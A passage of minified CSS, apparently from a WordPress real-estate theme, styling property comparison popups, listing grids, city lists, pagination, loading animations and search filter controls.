li>div{-webkit-box-flex:1;-ms-flex:1;flex:1;padding:15px;color:#5b5a5a;text-align:center}.mkdf-re-compare-popup #mkdf-re-popup-items li>div:last-child{margin-bottom:0}.mkdf-re-compare-popup #mkdf-re-popup-items li>div.mkdf-with-opacity{opacity:.5}.mkdf-re-compare-popup #mkdf-re-popup-items li>div .mkdf-item-top-section{position:relative}.mkdf-re-compare-popup #mkdf-re-popup-items li>div .mkdf-ci-image{line-height:0;overflow:hidden}.mkdf-re-compare-popup #mkdf-re-popup-items li>div .mkdf-ci-image img{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);-webkit-transition:transform .3s ease-out;-webkit-transition:-webkit-transform .3s ease-out;transition:-webkit-transform .3s ease-out;-o-transition:transform .3s ease-out;transition:transform .3s ease-out;transition:transform .3s ease-out,-webkit-transform .3s ease-out;-webkit-backface-visibility:hidden;backface-visibility:hidden;width:100%;max-width:100%}.mkdf-re-compare-popup #mkdf-re-popup-items li>div .mkdf-item-top-section-content{position:absolute;top:0;left:0;display:inline-block;width:100%;height:100%;-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}.mkdf-re-compare-popup #mkdf-re-popup-items li>div .mkdf-item-top-section-content-inner{position:relative;display:table;table-layout:fixed;height:100%;width:100%}.mkdf-re-compare-popup #mkdf-re-popup-items li>div .mkdf-item-info-top{position:relative;display:table-cell;height:100%;width:100%;vertical-align:middle;vertical-align:top}.mkdf-re-compare-popup #mkdf-re-popup-items li>div .mkdf-re-add-to-compare{display:inline-block;position:absolute;right:18px;top:18px;z-index:10;color:#fff;font-size:14px;width:24px;height:24px;line-height:29px;text-align:center;background-color:rgba(0,0,0,.6);border-radius:3px}.mkdf-re-compare-popup #mkdf-re-popup-items li>div .mkdf-re-add-to-compare>*{margin-left:-1px}.mkdf-re-compare-popup #mkdf-re-popup-items li>div .mkdf-ci-statuses{color:#fff;background-color:rgba(0,0,0,.6);padding:1px 8px 0;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:3px;position:absolute;top:18px;left:18px;z-index:99;display:inline-block;font-size:13px;font-family:"Josefin Sans",sans-serif;font-weight:600;letter-spacing:-.07em}.mkdf-re-compare-popup #mkdf-re-popup-items li>div .mkdf-ci-featured{display:inline-block;position:absolute;left:0;top:0;color:#fff;font-size:20px;width:47px;height:47px;text-align:center;line-height:53px;background-color:#1b1b1b}.mkdf-re-compare-popup #mkdf-re-popup-items li>div .mkdf-ci-featured>i{left:-1px;position:relative}.mkdf-re-compare-popup #mkdf-re-popup-items li>div .mkdf-item-bottom-section{margin-top:16px;position:relative}.mkdf-re-compare-popup #mkdf-re-popup-items li>div .mkdf-item-bottom-section-content{position:relative;display:table;table-layout:fixed;height:100%;width:100%}.mkdf-re-compare-popup #mkdf-re-popup-items li>div .mkdf-ci-title{margin:0;position:relative;display:table-cell;height:100%;width:100%;vertical-align:middle;width:65%;text-align:left}.mkdf-re-compare-popup #mkdf-re-popup-items li>div .mkdf-ci-price{color:#4dc7ed;font-size:22px;font-family:"Josefin Sans",sans-serif;font-weight:500;text-align:right;position:relative;display:table-cell;height:100%;width:100%;vertical-align:middle;width:35%}.mkdf-re-compare-items-holder.mkdf-items-standard .mkdf-ci-item{margin-bottom:25px}.mkdf-re-compare-items-holder.mkdf-items-standard .mkdf-ci-item:last-child{margin-bottom:0}.mkdf-re-compare-items-holder.mkdf-items-standard .mkdf-ci-item.mkdf-with-opacity{opacity:.5}.mkdf-re-compare-items-holder.mkdf-items-standard .mkdf-ci-item .mkdf-item-top-section{position:relative}.mkdf-re-compare-items-holder.mkdf-items-standard .mkdf-ci-item .mkdf-ci-image{line-height:0;overflow:hidden}.mkdf-re-compare-items-holder.mkdf-items-standard .mkdf-ci-item .mkdf-ci-image img{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);-webkit-transition:transform .3s ease-out;-webkit-transition:-webkit-transform .3s ease-out;transition:-webkit-transform .3s ease-out;-o-transition:transform .3s ease-out;transition:transform .3s ease-out;transition:transform .3s ease-out,-webkit-transform .3s ease-out;-webkit-backface-visibility:hidden;backface-visibility:hidden}.mkdf-re-compare-items-holder.mkdf-items-standard .mkdf-ci-item .mkdf-item-top-section-content{position:absolute;top:0;left:0;display:inline-block;width:100%;height:100%;-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}.mkdf-re-compare-items-holder.mkdf-items-standard .mkdf-ci-item .mkdf-item-top-section-content-inner{position:relative;display:table;table-layout:fixed;height:100%;width:100%}.mkdf-re-compare-items-holder.mkdf-items-standard .mkdf-ci-item .mkdf-item-info-top{position:relative;display:table-cell;height:100%;width:100%;vertical-align:middle;vertical-align:top}.mkdf-re-compare-items-holder.mkdf-items-standard .mkdf-ci-item .mkdf-re-add-to-compare{display:inline-block;position:absolute;right:18px;top:18px;z-index:10;color:#fff;font-size:14px;width:24px;height:24px;line-height:29px;text-align:center;background-color:rgba(0,0,0,.6);border-radius:3px}.mkdf-re-compare-items-holder.mkdf-items-standard .mkdf-ci-item .mkdf-re-add-to-compare>*{margin-left:-1px}.mkdf-re-compare-items-holder.mkdf-items-standard .mkdf-ci-item .mkdf-ci-statuses{color:#fff;background-color:rgba(0,0,0,.6);padding:1px 8px 0;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:3px;position:absolute;top:18px;left:18px;z-index:99;display:inline-block;font-size:13px;font-family:"Josefin Sans",sans-serif;font-weight:600;letter-spacing:-.07em}.mkdf-re-compare-items-holder.mkdf-items-standard .mkdf-ci-item .mkdf-ci-featured{display:inline-block;position:absolute;left:0;top:0;color:#fff;font-size:20px;width:47px;height:47px;text-align:center;line-height:53px;background-color:#1b1b1b}.mkdf-re-compare-items-holder.mkdf-items-standard .mkdf-ci-item .mkdf-ci-featured>i{left:-1px;position:relative}.mkdf-re-compare-items-holder.mkdf-items-standard .mkdf-ci-item .mkdf-item-bottom-section{margin-top:16px;position:relative}.mkdf-re-compare-items-holder.mkdf-items-standard .mkdf-ci-item .mkdf-item-bottom-section-content{position:relative;display:table;table-layout:fixed;height:100%;width:100%}.mkdf-re-compare-items-holder.mkdf-items-standard .mkdf-ci-item .mkdf-ci-title{margin:0;position:relative;display:table-cell;height:100%;width:100%;vertical-align:middle;width:65%;text-align:left}.mkdf-re-compare-items-holder.mkdf-items-standard .mkdf-ci-item .mkdf-ci-price{color:#4dc7ed;font-size:22px;font-family:"Josefin Sans",sans-serif;font-weight:500;text-align:right;position:relative;display:table-cell;height:100%;width:100%;vertical-align:middle;width:35%}.mkdf-re-profile-searches-holder .mkdf-property-search{display:inline-block;vertical-align:middle}.mkdf-re-profile-searches-holder .mkdf-property-search button{background:0 0;display:inline-block;outline:0;-webkit-box-shadow:none;box-shadow:none;padding:0;-webkit-appearance:none;border:0;cursor:pointer}.mkdf-re-profile-searches-holder .mkdf-undo-query-save{cursor:pointer}.mkdf-re-profile-all-properties-holder .mkdf-re-profile-property-item{border-bottom:1px solid #e1e1e1;padding:25px 0;-webkit-box-sizing:border-box;box-sizing:border-box}.mkdf-re-profile-all-properties-holder .mkdf-re-profile-property-item .mkdf-re-profile-property-item-image{display:inline-block;position:relative;vertical-align:top}.mkdf-re-profile-all-properties-holder .mkdf-re-profile-property-item .mkdf-re-profile-property-item-image img{display:block;max-width:150px}.mkdf-re-profile-all-properties-holder .mkdf-re-profile-property-item .mkdf-re-profile-property-item-title{display:inline-block;position:relative;vertical-align:top;padding:0 0 0 15px}.mkdf-re-profile-all-properties-holder .mkdf-re-profile-property-item .mkdf-re-profile-property-item-title h4{margin:5px 0 0}.mkdf-re-profile-all-properties-holder .mkdf-re-profile-property-item .mkdf-re-profile-property-item-buttons{display:inline-block;position:relative;vertical-align:top;float:right}.search.search-results .mkdf-property-list-holder article{border:0}.mkdf-property-city-list-holder .mkdf-pcl-item{display:inline-block;text-align:center;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box}.mkdf-property-city-list-holder .mkdf-pcl-item-inner{position:relative}.mkdf-property-city-list-holder .mkdf-pcl-item-inner:hover .mkdf-pcl-item-image img{-webkit-transform:scale(1.02);-ms-transform:scale(1.02);transform:scale(1.02)}.mkdf-property-city-list-holder .mkdf-pcl-item-image{line-height:0;overflow:hidden}.mkdf-property-city-list-holder .mkdf-pcl-item-image img{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);-webkit-transition:transform .3s ease-out;-webkit-transition:-webkit-transform .3s ease-out;transition:-webkit-transform .3s ease-out;-o-transition:transform .3s ease-out;transition:transform .3s ease-out;transition:transform .3s ease-out,-webkit-transform .3s ease-out;-webkit-backface-visibility:hidden;backface-visibility:hidden}.mkdf-property-city-list-holder .mkdf-pcl-item-image:after{position:absolute;display:block;width:100%;height:100%;top:0;left:0;content:'';background-color:rgba(0,0,0,.4)}.mkdf-property-city-list-holder .mkdf-pcl-item-content{position:absolute;display:block;width:100%;height:100%;top:0;left:0}.mkdf-property-city-list-holder .mkdf-pcl-item-content-outer{position:relative;display:table;table-layout:fixed;height:100%;width:100%}.mkdf-property-city-list-holder .mkdf-pcl-item-content-inner{position:relative;display:table-cell;height:100%;width:100%;vertical-align:middle;padding:18px 5px 0}.mkdf-property-city-list-holder .mkdf-pcl-item-link{position:absolute;display:block;width:100%;height:100%;top:0;left:0}.mkdf-property-city-list-holder .mkdf-pcl-item-count{font-size:50px;font-family:"Josefin Sans",sans-serif;font-weight:400;color:#fff;margin:0 0 8px}.mkdf-property-city-list-holder .mkdf-pcl-item-county,.mkdf-property-city-list-holder .mkdf-pcl-item-label{font-weight:400;color:#fff}.mkdf-property-city-list-holder .mkdf-pcl-item-separator{line-height:0}.mkdf-property-city-list-holder .mkdf-pcl-item-separator span{display:inline-block;height:1px;width:72px;background-color:#fc0;margin:18px 0}.mkdf-property-city-list-holder .mkdf-pcl-item-title{margin:0;color:#fff}.mkdf-property-city-list-holder:not(.mkdf-pcl-one-column) li{float:left}.mkdf-property-city-list-holder.mkdf-pcl-two-columns li{width:50%}@media only screen and (min-width:769px){.mkdf-property-city-list-holder.mkdf-pcl-two-columns li:nth-child(2n+1){clear:both}}.mkdf-property-city-list-holder.mkdf-pcl-three-columns li{width:33.33333%}@media only screen and (min-width:769px){.mkdf-property-city-list-holder.mkdf-pcl-three-columns li:nth-child(3n+1){clear:both}}.mkdf-property-city-list-holder.mkdf-pcl-four-columns li{width:25%}@media only screen and (min-width:1025px){.mkdf-property-city-list-holder.mkdf-pcl-four-columns li:nth-child(4n+1){clear:both}}.mkdf-property-city-list-holder.mkdf-pcl-five-columns li{width:20%}@media only screen and (min-width:1025px){.mkdf-property-city-list-holder.mkdf-pcl-five-columns li:nth-child(5n+1){clear:both}}.mkdf-property-city-list-holder.mkdf-pcl-six-columns li{width:16.66667%}@media only screen and (min-width:1025px){.mkdf-property-city-list-holder.mkdf-pcl-six-columns li:nth-child(6n+1){clear:both}}.mkdf-property-list-holder{position:relative;display:inline-block;width:100%;vertical-align:middle}.mkdf-property-list-holder article{position:relative;display:inline-block;width:100%;vertical-align:middle;-webkit-box-sizing:border-box;box-sizing:border-box}.touch .mkdf-property-list-holder article{cursor:pointer}.mkdf-property-list-holder article .mkdf-pl-item-inner{position:relative;display:inline-block;width:100%;vertical-align:middle}.mkdf-property-list-holder article .mkdf-pli-image{position:relative;display:inline-block;width:100%;vertical-align:middle}.mkdf-property-list-holder article .mkdf-pli-image img{display:block;width:100%}.mkdf-property-list-holder article .mkdf-pli-link{position:absolute;display:block;width:100%;height:100%;top:0;left:0}.mkdf-property-list-holder.mkdf-pl-with-map .mkdf-property-list-map-part{width:45%;position:fixed;top:0;right:0;z-index:100;height:100%}.mkdf-property-list-holder.mkdf-pl-with-map .mkdf-property-list-items-part{float:left;position:relative;width:55%;padding:0 35px 55px;-webkit-box-sizing:border-box;box-sizing:border-box}.mkdf-property-list-holder.mkdf-pl-gallery:not(.mkdf-pl-one-column) article{float:left}.mkdf-property-list-holder.mkdf-pl-gallery.mkdf-pl-two-columns article{width:50%}@media only screen and (min-width:1025px){.mkdf-property-list-holder.mkdf-pl-gallery.mkdf-pl-two-columns article:nth-child(2n+1){clear:both}}.mkdf-property-list-holder.mkdf-pl-gallery.mkdf-pl-three-columns article{width:33.33333%}@media only screen and (min-width:1025px){.mkdf-property-list-holder.mkdf-pl-gallery.mkdf-pl-three-columns article:nth-child(3n+1){clear:both}}.mkdf-property-list-holder.mkdf-pl-gallery.mkdf-pl-four-columns article{width:25%}@media only screen and (min-width:1201px){.mkdf-property-list-holder.mkdf-pl-gallery.mkdf-pl-four-columns.mkdf-pl-no-map article:nth-child(4n+1){clear:both}}@media only screen and (min-width:1281px){.mkdf-property-list-holder.mkdf-pl-gallery.mkdf-pl-four-columns.mkdf-pl-with-map article:nth-child(4n+1){clear:both}}.mkdf-property-list-holder.mkdf-pl-gallery.mkdf-pl-five-columns article{width:20%}@media only screen and (min-width:1201px){.mkdf-property-list-holder.mkdf-pl-gallery.mkdf-pl-five-columns.mkdf-pl-no-map article:nth-child(5n+1){clear:both}}@media only screen and (min-width:1281px){.mkdf-property-list-holder.mkdf-pl-gallery.mkdf-pl-five-columns.mkdf-pl-with-map article:nth-child(5n+1){clear:both}}.mkdf-property-list-holder.mkdf-pl-masonry .mkdf-pl-inner{opacity:0}.mkdf-property-list-holder.mkdf-pl-masonry .mkdf-pl-grid-sizer,.mkdf-property-list-holder.mkdf-pl-masonry article{width:100%}.mkdf-property-list-holder.mkdf-pl-masonry .mkdf-pl-grid-gutter{width:0}.mkdf-property-list-holder.mkdf-pl-masonry.mkdf-pl-two-columns .mkdf-pl-grid-sizer,.mkdf-property-list-holder.mkdf-pl-masonry.mkdf-pl-two-columns article{width:50%}.mkdf-property-list-holder.mkdf-pl-masonry.mkdf-pl-two-columns article.mkdf-pl-masonry-large-width,.mkdf-property-list-holder.mkdf-pl-masonry.mkdf-pl-two-columns article.mkdf-pl-masonry-large-width-height{width:100%}.mkdf-property-list-holder.mkdf-pl-masonry.mkdf-pl-three-columns .mkdf-pl-grid-sizer,.mkdf-property-list-holder.mkdf-pl-masonry.mkdf-pl-three-columns article{width:33.33333%}.mkdf-property-list-holder.mkdf-pl-masonry.mkdf-pl-three-columns article.mkdf-pl-masonry-large-width,.mkdf-property-list-holder.mkdf-pl-masonry.mkdf-pl-three-columns article.mkdf-pl-masonry-large-width-height{width:66.66667%}.mkdf-property-list-holder.mkdf-pl-masonry.mkdf-pl-four-columns .mkdf-pl-grid-sizer,.mkdf-property-list-holder.mkdf-pl-masonry.mkdf-pl-four-columns article{width:25%}.mkdf-property-list-holder.mkdf-pl-masonry.mkdf-pl-four-columns article.mkdf-pl-masonry-large-width,.mkdf-property-list-holder.mkdf-pl-masonry.mkdf-pl-four-columns article.mkdf-pl-masonry-large-width-height{width:50%}.mkdf-property-list-holder.mkdf-pl-masonry.mkdf-pl-five-columns .mkdf-pl-grid-sizer,.mkdf-property-list-holder.mkdf-pl-masonry.mkdf-pl-five-columns article{width:20%}.mkdf-property-list-holder.mkdf-pl-masonry.mkdf-pl-five-columns article.mkdf-pl-masonry-large-width,.mkdf-property-list-holder.mkdf-pl-masonry.mkdf-pl-five-columns article.mkdf-pl-masonry-large-width-height{width:40%}.mkdf-property-list-holder.mkdf-pl-masonry.mkdf-pl-images-fixed article .mkdf-item-top-section,.mkdf-property-list-holder.mkdf-pl-masonry.mkdf-pl-images-fixed article .mkdf-pl-item-inner{height:100%}.mkdf-property-list-holder.mkdf-pl-masonry.mkdf-pl-images-fixed article .mkdf-pli-image{height:100%}.mkdf-property-list-holder.mkdf-pl-masonry.mkdf-pl-images-fixed article .mkdf-pli-image img{height:100%}.mkdf-property-list-holder.mkdf-pl-properties-not-found .mkdf-pl-inner{margin:0}.mkdf-property-list-holder.mkdf-pl-pag-standard .mkdf-pl-inner{opacity:1;-webkit-transition:opacity .2s ease-out;-o-transition:opacity .2s ease-out;transition:opacity .2s ease-out}.mkdf-property-list-holder.mkdf-pl-pag-standard.mkdf-pl-pag-standard-animate .mkdf-pl-inner{opacity:0}.mkdf-pl-standard-pagination{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:20px 0 0;clear:both}.mkdf-pl-standard-pagination ul{position:relative;display:inline-block;width:100%;vertical-align:middle;padding:0;margin:0;list-style:none;text-align:center}.mkdf-pl-standard-pagination ul li{position:relative;display:inline-block;vertical-align:top;margin:0 12px;padding:0}.mkdf-pl-standard-pagination ul li a{position:relative;display:inline-block;vertical-align:middle;margin:0;padding:0}.mkdf-pl-standard-pagination ul li.mkdf-pl-pag-active a{color:#4dc7ed}.mkdf-pl-standard-pagination ul li.mkdf-pl-pag-next,.mkdf-pl-standard-pagination ul li.mkdf-pl-pag-prev{position:absolute;top:0}.mkdf-pl-standard-pagination ul li.mkdf-pl-pag-next a,.mkdf-pl-standard-pagination ul li.mkdf-pl-pag-prev a{font-size:30px;-webkit-transition:color .2s ease-out,opacity .2s ease-out;-o-transition:color .2s ease-out,opacity .2s ease-out;transition:color .2s ease-out,opacity .2s ease-out}.mkdf-pl-standard-pagination ul li.mkdf-pl-pag-next a span,.mkdf-pl-standard-pagination ul li.mkdf-pl-pag-prev a span{display:block;line-height:inherit}.mkdf-pl-standard-pagination ul li.mkdf-pl-pag-next a span:before,.mkdf-pl-standard-pagination ul li.mkdf-pl-pag-prev a span:before{display:block;line-height:inherit}.mkdf-pl-standard-pagination ul li.mkdf-pl-pag-prev{left:0}.mkdf-pl-standard-pagination ul li.mkdf-pl-pag-prev a{opacity:0}.mkdf-pl-standard-pagination ul li.mkdf-pl-pag-next{right:0}.mkdf-pl-standard-pagination ul li.mkdf-pl-pag-next a{opacity:1}.mkdf-pl-load-more-holder{position:relative;display:inline-block;width:100%;vertical-align:middle}.mkdf-pl-load-more-holder .mkdf-pl-load-more{margin:40px 0 0;text-align:center}.mkdf-pl-loading{position:relative;display:none;width:100%;margin:40px 0 20px;color:#000;text-align:center}.mkdf-pl-loading.mkdf-standard-pag-trigger{position:absolute;bottom:100px;left:0}.mkdf-pl-loading.mkdf-showing{display:block}.mkdf-pl-loading>div{position:relative;display:inline-block;vertical-align:middle;width:14px;height:14px;margin:0 3px;background-color:#000;border-radius:100%;-webkit-animation:sk-bouncedelay 1.4s infinite ease-in-out both;animation:sk-bouncedelay 1.4s infinite ease-in-out both}.mkdf-pl-loading .mkdf-pl-loading-bounce1{-webkit-animation-delay:-.32s;animation-delay:-.32s}.mkdf-pl-loading .mkdf-pl-loading-bounce2{-webkit-animation-delay:-.16s;animation-delay:-.16s}@-webkit-keyframes sk-bouncedelay{0%,100%,80%{-webkit-transform:scale(0)}40%{-webkit-transform:scale(1)}}@keyframes sk-bouncedelay{0%,100%,80%{-webkit-transform:scale(0);transform:scale(0)}40%{-webkit-transform:scale(1);transform:scale(1)}}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-property-filter-button{margin-right:15px}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-property-query-section{display:inline-block;vertical-align:middle}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-query-result{display:inline-block;margin-left:10px}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-result-message{padding-right:10px}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-undo-query-save{cursor:pointer}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-undo-query-message{padding-right:3px}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-reset-filter-section{line-height:44px;position:absolute;right:0;top:0;display:block;vertical-align:middle}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-city-holder{position:relative}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-city-holder label{display:block;margin:0 0 7px;color:#000}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-city-holder .mkdf-filter-property-icon{position:absolute;top:28px;left:0;font-size:20px;display:inline-block;height:42px;line-height:47px;width:40px;text-align:center}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-features-holder .mkdf-feature-item{display:inline-block;float:left;width:25%}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-size-holder label{display:block;margin:0 0 7px;color:#000}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-size-holder .mkdf-input-max-size,.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-size-holder .mkdf-input-min-size{display:inline-block;float:left;position:relative;width:49%;margin-bottom:14px}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-size-holder .mkdf-input-max-size input,.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-size-holder .mkdf-input-min-size input{margin-bottom:0;padding:0 30px 0 10px;width:100%;height:42px;line-height:42px}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-size-holder .mkdf-input-min-size{margin-right:2%}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-size-holder .mkdf-sufix{position:absolute;line-height:42px;right:12px;top:0}.mkdf-property-list-holder.mkdf-pl-active-filter-hidden.mkdf-pl-city-set .mkdf-property-list-filter-part .mkdf-section-size{width:50%}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-range-slider-response-holder{margin:0 0 7px;color:#000}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-range-slider-wrapper{height:42px;margin-bottom:14px;width:calc(100% - 10px)}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-range-slider{position:relative;height:2px;background-color:#d8d8d8;top:50%;margin-top:-2px}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-range-slider .ui-slider-range{position:absolute;display:block;height:100%;background-color:#fc0;z-index:1}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-range-slider .ui-slider-handle{position:absolute;top:-8px;height:18px;width:18px;background-color:#fc0;margin:0 0 0 -1px;cursor:pointer;outline:0;z-index:2;border-radius:50%}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-range-slider .ui-slider-handle:last-child{-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-specification-holder label{display:inline-block;color:#000}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-specification-holder .mkdf-quantity-wrapper{display:inline-block;float:right}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-specification-holder .mkdf-quantity-buttons{position:relative;display:block;vertical-align:middle;padding:4px 0}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-specification-holder .mkdf-quantity-buttons .mkdf-spec-quantity-input,.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-specification-holder .mkdf-quantity-buttons .mkdf-spec-quantity-minus,.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-specification-holder .mkdf-quantity-buttons .mkdf-spec-quantity-plus{display:inline-block;vertical-align:middle;color:#5b5a5a;background-color:transparent;text-align:center;-webkit-box-sizing:border-box;box-sizing:border-box}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-specification-holder .mkdf-quantity-buttons .mkdf-spec-quantity-input{position:relative;height:20px;width:24px;padding:0;border:0;margin:0;font-family:inherit;line-height:20px;outline:0}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-specification-holder .mkdf-quantity-buttons input[type=text]:not(#url){margin-right:0}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-specification-holder .mkdf-quantity-buttons .mkdf-spec-quantity-minus,.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-specification-holder .mkdf-quantity-buttons .mkdf-spec-quantity-plus{line-height:20px;width:22px;height:22px;font-size:12px;border:1px solid #e1e1e1;cursor:pointer;border-radius:50%;-webkit-transition:all .15s ease-in-out;-o-transition:all .15s ease-in-out;transition:all .15s ease-in-out}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-specification-holder .mkdf-quantity-buttons .mkdf-spec-quantity-minus:hover,.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-specification-holder .mkdf-quantity-buttons .mkdf-spec-quantity-plus:hover{border-color:#5b5a5a}.mkdf-property-list-holder.mkdf-pl-active-filter-hidden.mkdf-pl-feature-set .mkdf-property-list-filter-part .mkdf-section-spec{width:100%}.mkdf-property-list-holder.mkdf-pl-active-filter-hidden.mkdf-pl-feature-set .mkdf-property-list-filter-part .mkdf-filter-specification-holder .mkdf-quantity-wrapper{float:none}.mkdf-property-list-holder.mkdf-pl-active-filter-hidden.mkdf-pl-type-set .mkdf-property-list-filter-part .mkdf-section-status{width:100%}.mkdf-property-list-holder.mkdf-pl-active-filter-hidden.mkdf-pl-type-set .mkdf-property-list-filter-part .mkdf-section-status .select2{width:50%!important}.mkdf-property-list-holder .mkdf-filter-status-holder{position:relative}.mkdf-property-list-holder .mkdf-filter-status-holder .mkdf-filter-property-icon{position:absolute;top:0;left:0;font-size:20px;display:inline-block;height:42px;line-height:42px;width:40px;text-align:center}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-type-holder .mkdf-property-type-list-holder .mkdf-ptl-item{border-left:0;margin:0}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-type-holder .mkdf-property-type-list-holder .mkdf-ptl-item .mkdf-ptl-item-image{-webkit-transition:transform .15s ease-out;-webkit-transition:-webkit-transform .15s ease-out;transition:-webkit-transform .15s ease-out;-o-transition:transform .15s ease-out;transition:transform .15s ease-out;transition:transform .15s ease-out,-webkit-transform .15s ease-out;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-type-holder .mkdf-property-type-list-holder .mkdf-ptl-item.active .mkdf-ptl-item-image{-webkit-transform:translateY(-5px);-ms-transform:translateY(-5px);transform:translateY(-5px)}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-type-holder .mkdf-property-type-list-holder .mkdf-ptl-item.active .mkdf-ptl-item-title{color:#4dc7ed}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-type-holder .mkdf-property-type-list-holder .mkdf-ptl-item .mkdf-ptl-item-inner:hover .mkdf-ptl-item-image{-webkit-transform:translateY(-5px);-ms-transform:translateY(-5px);transform:translateY(-5px)}.mkdf-property-list-holder.mkdf-pl-active-filter-hidden.mkdf-pl-status-set .mkdf-property-list-filter-part .mkdf-section-type{width:100%}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-row{position:relative;display:table;table-layout:fixed;height:100%;width:100%;margin-top:40px;margin-bottom:40px}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-section{position:relative;display:table-cell;height:100%;width:100%;vertical-align:middle;padding:0 30px;-webkit-box-sizing:border-box;box-sizing:border-box;border-left:1px solid #e1e1e1}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-section:first-child{padding-left:0;border-left:0}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-section.mkdf-section-features,.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-section.mkdf-section-price,.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-section.mkdf-section-type{padding:0 0 0 30px}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-section-3{width:25%}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-section-6{width:50%}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-section-9{width:75%}.mkdf-property-list-holder .mkdf-property-list-filter-part .select2-container--default .select2-selection--single .select2-selection__rendered{padding:0 40px}.mkdf-property-list-holder .mkdf-property-list-filter-part .select2-container--default .select2-selection--single .select2-selection__arrow{border-left:0}.mkdf-property-list-holder .select2{width:100%!important}.mkdf-pl-filter-loading{position:relative;display:none;width:100%;margin:0 0 40px;color:#000;text-align:center}.mkdf-pl-filter-loading.mkdf-showing{display:block}.mkdf-pl-filter-loading>div{position:relative;display:inline-block;vertical-align:middle;width:14px;height:14px;margin:0 3px;background-color:#000;border-radius:100%;-webkit-animation:sk-bouncedelay 1.4s infinite ease-in-out both;animation:sk-bouncedelay 1.4s infinite ease-in-out both}.mkdf-pl-filter-loading .mkdf-pl-loading-bounce1{-webkit-animation-delay:-.32s;animation-delay:-.32s}.mkdf-pl-filter-loading .mkdf-pl-loading-bounce2{-webkit-animation-delay:-.16s;animation-delay:-.16s}@-webkit-keyframes sk-bouncedelay{0%,100%,80%{-webkit-transform:scale(0)}40%{-webkit-transform:scale(1)}}@keyframes sk-bouncedelay{0%,100%,80%{-webkit-transform:scale(0);transform:scale(0)}40%{-webkit-transform:scale(1);transform:scale(1)}}.mkdf-property-list-holder.mkdf-pl-layout-info-over .mkdf-pl-item .mkdf-pl-item-inner:hover .mkdf-pli-image img{-webkit-transform:scale(1.02);-ms-transform:scale(1.02);transform:scale(1.02)}.mkdf-property-list-holder.mkdf-pl-layout-info-over .mkdf-pl-item .mkdf-item-top-section{position:relative}.mkdf-property-list-holder.mkdf-pl-layout-info-over .mkdf-pl-item .mkdf-pli-image{line-height:0;overflow:hidden}.mkdf-property-list-holder.mkdf-pl-layout-info-over .mkdf-pl-item .mkdf-pli-image img{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);-webkit-transition:transform .3s ease-out;-webkit-transition:-webkit-transform .3s ease-out;transition:-webkit-transform .3s ease-out;-o-transition:transform .3s ease-out;transition:transform .3s ease-out;transition:transform .3s ease-out,-webkit-transform .3s ease-out;-webkit-backface-visibility:hidden;backface-visibility:hidden}.mkdf-property-list-holder.mkdf-pl-layout-info-over .mkdf-pl-item 